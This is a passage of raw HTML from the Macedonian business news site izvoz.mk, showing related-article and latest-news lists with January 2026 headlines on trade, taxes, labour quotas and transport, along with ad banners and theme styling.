content="https://izvoz.mk/wp-content/uploads/2020/03/Mundus-Vini-medals_MK-wine-e1583230093140.png"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_7_2fb td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_2fb" ><script>var block_tdi_7_2fb = new tdBlock();
block_tdi_7_2fb.id = "tdi_7_2fb";
block_tdi_7_2fb.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_2fb","td_column_number":3,"live_filter_cur_post_id":3017,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_2fb","tdc_css_class_style":"tdi_7_2fb_rand_style"}';
block_tdi_7_2fb.td_column_number = "3";
block_tdi_7_2fb.block_type = "td_block_related_posts";
block_tdi_7_2fb.post_count = "9";
block_tdi_7_2fb.found_posts = "3959";
block_tdi_7_2fb.header_color = "";
block_tdi_7_2fb.ajax_pagination_infinite_stop = "";
block_tdi_7_2fb.max_num_pages = "440";
tdBlocksArray.push(block_tdi_7_2fb);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_744" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_2fb" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_032" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_2fb" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_2fb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" class="td-image-wrap" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3"><img class="entry-thumb" src="[data-uri]" alt="Аеродром Скопје" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/aerodrom-skopje-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3">Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/muczunski-najavuva-nov-konczept-i-mobilizaczija-na-ekonomskata-diplomatija-za-pogolem-izvoz/" rel="bookmark" class="td-image-wrap" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз"><img class="entry-thumb" src="[data-uri]" alt="" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/muczunski-masit-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/muczunski-najavuva-nov-konczept-i-mobilizaczija-na-ekonomskata-diplomatija-za-pogolem-izvoz/" rel="bookmark" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз">Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/intenzivirane-na-diplomatskata-misija-za-poddrshka-na-izvozot/" rel="bookmark" class="td-image-wrap" title="Интензивирање на дипломатската мисија за поддршка на извозот"><img class="entry-thumb" src="[data-uri]" alt="" title="Интензивирање на дипломатската мисија за поддршка на извозот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stopanska-komora-muczunski-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/intenzivirane-na-diplomatskata-misija-za-poddrshka-na-izvozot/" rel="bookmark" title="Интензивирање на дипломатската мисија за поддршка на извозот">Интензивирање на дипломатската мисија за поддршка на извозот</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" class="td-image-wrap" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс"><img class="entry-thumb" src="[data-uri]" alt="" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/guverner-na-narodnata-banka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс">Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_2fb" data-td_block_id="tdi_7_2fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_2fb" data-td_block_id="tdi_7_2fb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_ff5 td_block_template_4">
<style>
/* custom css */
.tdi_10_ff5.td-a-rec-img{
				    text-align: left;
				}.tdi_10_ff5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_221 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_221" ><script>var block_tdi_11_221 = new tdBlock();
block_tdi_11_221.id = "tdi_11_221";
block_tdi_11_221.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_221","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_221","tdc_css_class_style":"tdi_11_221_rand_style"}';
block_tdi_11_221.td_column_number = "1";
block_tdi_11_221.block_type = "td_block_16";
block_tdi_11_221.post_count = "5";
block_tdi_11_221.found_posts = "4074";
block_tdi_11_221.header_color = "#";
block_tdi_11_221.ajax_pagination_infinite_stop = "";
block_tdi_11_221.max_num_pages = "815";
tdBlocksArray.push(block_tdi_11_221);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_221 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:01:05+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:01:32+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:37:36+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:43:44+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" class="td-image-wrap" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3"><img class="entry-thumb" src="[data-uri]" alt="Аеродром Скопје" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/aerodrom-skopje-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3">Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:11:55+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_221" data-td_block_id="tdi_11_221"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_221" data-td_block_id="tdi_11_221"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_52f" class="tdc-zone"><div class="tdc_zone tdi_13_40f  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_40f{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_40f{
margin-top:150px !important;
}
}

</style><div id="tdi_14_650" class="tdc-row stretch_row"><div class="vc_row tdi_15_6b6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_6b6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_6b6{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_6b6 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_6b6{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_6b6{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_650_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_650_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_650_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_4c5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_4c5{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_f6f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_f6f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_874  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_874{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_655 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_655" >
<style>
.td-theme-wrap .tdi_22_655 .td-block-title > *,
            .td-theme-wrap .tdi_22_655 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_655 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_655 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_655 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_655 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_655 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_655 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_655 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_655 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_655 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_655 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_655 .td-instagram-user a {
                color: #ffffff;
            }

